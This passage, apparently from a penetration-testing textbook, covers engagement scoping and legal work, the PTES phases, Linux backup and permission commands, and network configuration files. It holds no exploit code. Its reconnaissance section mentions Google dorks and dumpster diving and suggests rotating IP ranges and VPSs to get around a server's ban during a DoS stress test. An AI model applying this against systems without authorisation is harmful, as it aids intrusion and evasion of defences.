

### <span id="page-28-3"></span>**1.7.2.1 Engagement**

#### <span id="page-28-4"></span>1.7.2.1.1 Quotation stage

- **At the Quotation stage**, a professional pentester defines the fee for the penetration test of a network, a web application or the whole organization.
- **The fee will vary according to:**
- Type of engagement (Black Box, Gray Box, etc.)
- How time-consuming the engagement is
- The complexity of the applications and services in scope
- The number of targets (IP addresses, domains, etc.)

#### <span id="page-29-0"></span>1.7.2.1.2 Proposal Submittal

#### **The proposal should include:**

- The understanding of the client's needs. In other words, what you understood of their requirements
- The approach and methodology you want to use, like the use of automated scanning tools, manual testing, onsite testing and any other information that fits.

#### **Furthermore, it should also include:**

- How you want to address their needs and what kind of value the pentest will bring to their business. Think in terms of **risks and benefits**, like business continuity, improved confidentiality, avoidance of money and reputation loss due to data breaches.
- A quotation in terms of price and an estimate of the time required to perform your job.
- **Finally, any proposal must address:**
- The type of engagement. Is your activity a penetration test or vulnerability assessment? Is it remote or onsite? And so on.
- The scope of engagement in terms of IP addresses, network blocks, domain names or any other information useful in defining the scope.

#### <span id="page-29-1"></span>1.7.2.1.3 Staying in Scope

- **As a professional penetration tester,** you should be aware that your client might not have enough knowledge of some IT areas, especially when communicating the target to you.
- **You should always make sure that the target of your engagement is the property of your client**. Be careful especially when asked to perform an engagement (e.g., on a single website).
- If it is a part of shared hosting, you **must not** conduct an assessment on such a target unless you are given written permission from the hosting provider.
- **Always analyze the target scope** and verify if it's your client's property and if you have written permission to conduct the assessment.
- You should take any possible out of scope incidents very seriously; in many countries, such unauthorized activity might be considered breaking the law.

#### <span id="page-29-2"></span>1.7.2.1.4 Incident Handling

- **When conducting a penetration test, you should take into consideration that incidents happen.**
- **-** An incident is an unplanned and unwanted situation that affects the client's environment and disrupt its services.
- **You should always aim not to damage the target.**
- **-** In case of planning some intensive or risky tests, you might want to communicate with the customer. For instance, if there are some preferred hours when possible service stoppage will be less painful to them.
- **It is a best practice to have an incident handling procedure.**
- **-** An incident handling procedure is a set of instructions that need to be executed by both you and your customer on how to proceed when an Incident (e.g., service damage or unavailability) occurs.
- **-** Many large organizations already have such processes set up, while the smaller ones might not have implemented such procedures within them.
- **-** If there is no fixed procedure established by the client, the simplest way to handle an incident is to **have an emergency contact,** a technical person on the client's site **that is available** (via phone or another form of contact) that might coordinate further **incident handling**for the customer's company.
- Once the emergency contact is set, it is worth adding a statement to the **rules of engagement**:In case of technical inquiries regarding the target assets, Pentester will contact bob@itservice.corp. In the event of suspecting that a major incident took place (e.g., service unavailability), Pentester will immediately contact Bob of IT Service at phone number +12 345 678 90

#### <span id="page-30-0"></span>1.7.2.1.5 Legal Work

- Once the previous steps are completed, you have to deal with the legal responsibilities of each party involved; this is done by producing some legal paperwork.
- Sometimes you will need to involve a lawyer as information security laws vary a lot from country to country. Other times, professional insurance is required, and it is strongly advised to have it as it only costs a few hundred dollars per year and can turn out to be very useful just in case.
- Companies usually want you to sign one or more Non-Disclosure Agreements (NDAs). These documents enforce your full confidentiality regarding any information or confidential data you may come across during your engagement. Another key point is outlining what you **can and cannot do**.

#### <span id="page-30-1"></span>**1.7.2.2 Intelligence gathering**

In the intelligence gathering phase, you need to gather as much information as possible about the target network. The target network can be a website, an organization, or might be a full-fledged fortune company. The most important aspect is to gather information about the target from social media networks and use Google dorks (a way to extract sensitive information from Google using specialized queries). Foot printing the organization using active and passive attacks can also be an approach.

It's the duty of a penetration tester to gain adequate knowledge about the target by conducting a variety of scans; scanning for services, looking for open ports, and identifying all the services running on those ports, and also to decide which services are vulnerable and how to make use of them to enter into the desired system.

**Let's discuss this using an example**. Consider a black box test against a web server, where the client wants to get his or her network tested against stress testing. Here, we will be testing a server to see what level of stress it can bear, or in simple terms, how the server is responding to the Denial of Service (DoS) attack.

In order to achieve this, we start our network stress-testing tool and launch an attack towards a target website. However, after a few seconds of launching the attack, we see that the server is not responding to our browser and the website does not open. Additionally, a page shows up saying that the website is currently offline. So, what does this mean? Did we successfully take out the web server we wanted? Not at all. It is a sign of protection mechanism, which is set in place by the server administrator that sensed our malicious intent of taking the server down, and it bans our IP address. Hence, we must collect correct information and identify various services at the target before launching an attack.

Therefore, the better approach can be to test the web server from a different IP range. Maybe keeping two to three different virtual private servers for testing is a good approach. In addition, I advise you to test all the attack vectors under a virtual environment before launching these attack vectors onto the real targets. A proper validation of the attack vectors is mandatory because if we do not validate the attack vectors prior to the attack, it may crash the service at the target, which is not favorable at all.

- **This phase involves the following procedures when viewed as a process:**
- Target selection: This involves selecting the targets to attack, identifying the goals of the attack, and the time of the attack.
- **Covert gathering:** This involves on-location gathering, the equipment in use, and dumpster diving. Also, it covers offsite gathering that involves data warehouses' identification; this phase is generally considered during a white box penetration test.
- **Foot printing:** This involves active or passive scans to identify various technologies used at the target, which include port scanning, banner grabbing, and so on.
- **Identifying protection mechanisms:** This involves identifying firewalls, filtering systems, network- and host-based protections, and so on.

### <span id="page-31-0"></span>**1.7.2.3 Footprinting and Scanning**

During the **Footprinting and Scanning** phase, you deepen your knowledge of the in-scope servers and services.

 Fingerprinting the Operating System of a host not only gives you information about the OS running on the system, but also helps you narrow down the number of potential vulnerabilities to check in the next phases.

There are tools that can make educated guesses about the OS, the version and even the patch level of a remote system.

Those tools exploit some singularities you can find in the network stack implementation of every operating system.

After having detected and fingerprinted the live hosts, it's time for **port scanning**!

With a scan of live hosts, you can determine which **ports** are open on a remote system; this is a crucial phase of the engagement because any mistake made here will impact the next steps.

 In fact, knowing just the port is not enough because, as you know from the *Networking* module, a system administrator can configure a service to listen to any TCP or UDP port. To detect which service is listening on a port, you can use nmap or other fingerprinting tools.

By knowing the services running on a machine, a penetration tester can infer:

- The **operating system**.
- The **purpose** of a particular IP address; for example, if it is a server or a client.
- The *importance* of the host in the client's business. For example, an e-commerce enterprise will heavily rely upon its website and its database servers.

After a map of the network infrastructure and the services running on it is built, you can start the vulnerability assessment using a vulnerability scan and/or manual inspection.

#### <span id="page-31-1"></span>**1.7.2.4 Vulnerability analysis**

Vulnerability analysis is the process of discovering flaws in a system or an application. These flaws can vary from a server to web application, an insecure application design to vulnerable database services, and a VOIPbased

Server to SCADA-based services. This phase generally contains three different mechanisms, which are testing, validation, and research. Testing consists of active and passive tests. Validation consists of dropping the false positives and confirming the existence of vulnerability through manual validations. Research refers to verifying a vulnerability that is found and triggering it to confirm its existence.

#### <span id="page-31-2"></span>**1.7.2.5 Exploitation and post-exploitation**

The exploitation phase involves taking advantage of the previously discovered vulnerabilities. This phase is the actual attack phase. In this phase, a penetration tester fires up exploits at the target vulnerabilities of a system in order to gain access. This phase is covered majorly throughout the book.

The post-exploitation phase is the latter phase of exploitation. This phase covers various tasks that we can perform on an exploited system, such as elevating privileges, uploading/downloading files, pivoting, and so on.

#### <span id="page-31-3"></span>**1.7.2.6 Reporting**

Creating a formal report of the entire penetration test is the last phase to conduct while carrying out a penetration test. Identifying key vulnerabilities, creating charts and graphs, recommendations, and proposed fixes are a vital part of the penetration test report. An entire section dedicated to reporting is covered in the latter half of this book. 1.8 Hackers common useful weapons

Hackers should be familiar with most famous weapons, and these weapons can be used for hunting or for killing that depend of the hunter. So, her we want to describe some kinds of weapons the kali linux can offer to the good hunter (Pentester). But I think you got it

### <span id="page-32-0"></span>**1.7.3 PTES PCI DSS**



## <span id="page-33-0"></span>**Chapter 2. Hacker commun knowledges**

## <span id="page-33-1"></span>**2.1 OSI Layers**

Everything on network is a Protocol, so good understanding for these protocols gave you more advantage to understand what happen:



## <span id="page-33-2"></span>**2.2 Security concept**



## <span id="page-33-3"></span>**2.3 Unix/Linux Command Reference**







### <span id="page-35-0"></span>**2.3.1 Extra stuff**

- **#** Create a Backup: ls -R | cpio -ov > /Backup/test.cpio
- **#** Restore file: cpio -idv < /Backup/test.cpio
- **#** move repository with cpio: find/repositry/ -depth | cpio -pmdv /Backup/
- **#** create a tar that include these two files file1 and file2: tar -cvf backup1.tar file1 file2
- **#** add third file to the backup1.tar: tar -rf backup1.tar file3
- # create a compress tar include three files: tar -czf backup2.tar.gz file1 file2 file3
- **#** check the size of file: ls -lh
- **#** view the content of backup2.tar: tar -tf backup2.tar.gz
- **#** checking integrity of bakcup2.tar.jz: md5sum backup2.tar.gz >>compare.txt
- **#** Decompress Backup.tar.jz: tar -xzf Backup2.tar.gz
- **#** Create a user: sudo useradd ateam
- **#** change user ownership of the ateam directory to the user ateam: sudo chown ateam /home/ateam
- **#** Create a group: sudo groupadd admins
**#** change permission of the ateam directory so only the ateam and admins can rwx and then check the permission sudo chmod 770 /home/ateam

ls -ld /home/ateam

**#** create a new file on the desktop and check his permission and gave the group the write permission

touche file1.txt ls -l file1.txt chmod g+w file1.txt

## **2.4 Linux TCP/IP Network Configuration Files**



## **2.4.1 Domain Resolution Configuration Files**

The following files configure the system so that host names can be resolved. This is required when one will ssh to a host name eg. (venus.megacorp.com) or point an email client to (smtp.megacorp.com). The system must be able to resolve the host names to IP addresses so that the network connection can be made.

**File: /etc/resolv.conf** - host name resolver configuration file to define server responsible for name resolution

```
search name-of-domain.com - Name of your domain or ISP's domain if using their name server
nameserver XXX.XXX.XXX.XXX - IP address of primary name server
nameserver XXX.XXX.XXX.XXX - IP address of secondary name server
```
This configures Linux so that it knows which DNS server will be resolving domain names into IP addresses. If using DHCP client, this will automatically be sent to you by the ISP and loaded into this file as part of the DHCP protocol.

If using a static IP address, ask the ISP or check another machine on your network. Red Hat/Fedora GUI: /usr/sbin/system-config-network (select tab "DNS").

**File: /etc/hosts -** locally resolve node names to IP addresses by explicit definition

```
127.0.0.1your-node-name.your-domain.com localhost.localdomain localhost
XXX.XXX.XXX.XXX node-name
```
Note when adding hosts to this file, place the fully qualified name first. (It helps send mail identify your server correctly) i.e.:

XXX.XXX.XXX.XXX superserver.yolinux.com superserver

This informs Linux of local systems on the network which are not handled by the DNS server. (or for all systems in your LAN if you are not using DNS or NIS)

The file format for the hosts file is specified by RFC 952.

*Red Hat/Fedora configuration GUI:* /usr/sbin/system-config-network (select tab "Hosts").

 **File: /etc/nsswitch.conf -** System Databases and Name Service Switch configuration file. Define the cascading priority of name resolvers

hosts: files dns nisplus nis

This example tells Linux to first resolve a host name by looking at the local hosts file (/etc/hosts), then if the name is not found look to your DNS server as defined by /etc/resolv.conf and if not found there look to your NIS server.

In the past this file has had the following names: /etc/nsswitch.conf, /etc/svc.conf, /etc/netsvc.conf, ... depending on the distribution. Note that device configuration information can be found in the auto generated file /etc/udev/rules.d/70-persistent-net.rules

## **2.4.2 Fedora / Red Hat Network Configuration Files**

Files which hold the Linux system network configuration:

- **File: /etc/sysconfig/network:** Red Hat network configuration file used by the system during the boot process.
- **File: /etc/sysconfig/network-scripts/ifcfg-eth0:** Configuration settings for your first Ethernet port (0).
- **File:**
- **/etc/modprobe.conf (kernel 2.6)**
- **/etc/modules.conf (kernel 2.4)**
- **(or for older systems: /etc/conf.modules)**

## **2.4.3 Assigning an IP address**

Computers may be assigned a static IP address or assigned one dynamically. Typically, a server will require a static IP while a workstation will use DHCP (dynamic IP assignment).

There are two commands which can assign an IP address:

- Ip (current practice).
- Ifconfig (current and legacy).

### **2.4.3.1 Ip (Current practice)**

- "**Ip [OPTIONS] OBJECT COMMAND" or "ip OBJECT COMMAND" Where:**
- **OPTIONS**: -V[ersion] | -h[uman-readable] | -s[tatistics] | -r[esolve] | -f[amily] { inet | inet6 | ipx | dnet | link } | o[neline] | -n[etns] name | -a[ll] | -c[olor]
- **OBJECT**: link | addr(ess) | addrlabel | route | rule | neigh | ntable | tunnel | tuntap | maddress | mroute | mrule | monitor | xfrm | netns | l2tp | tcp\_metrics
- **COMMAND:** add | delete | set | show | list | help (Note: not all "OBJECT"s support all "COMMAND"s. Use the command line help. eg: ip addr help)
- **Examples:**
- Assign a broadcast address: ip addr add broadcast 192.168.10.255 dev eth0
- Delete the IP address assignment from a network interface: ip addr del 192.168.10.12/24 dev eth0
- Assign an IP address using CIRD notation: ip addr add 192.168.10.12/24 broadcast 192.168.10.255 dev eth0
- Turn off/shut down a network interface: ip link set dev eth1 down
- Turn on a network interface: ip link set dev eth1 up

```
/sbin/ip link # show list of network interfaces
/sbin/ip addr add 192.168.10.12/255.255.255.0 broadcast 192.168.10.255 dev eth0
/sbin/ip addr show
```
**OPTIONS**:





## **2.4.3.2 Ifconfig (current and legacy)**

- Ifconfig *interface* [aftype] options | address...
- interface: eth0, eth1, eth2 represent the computer ethernet interfaces
- aftype: inet (TCP/IP, default), inet6 (IPv6), ax25 (AMPR Packet Radio), ddp (Appletalk Phase 2), ipx (Novell IPX) or netrom (AMPR Packet radio)



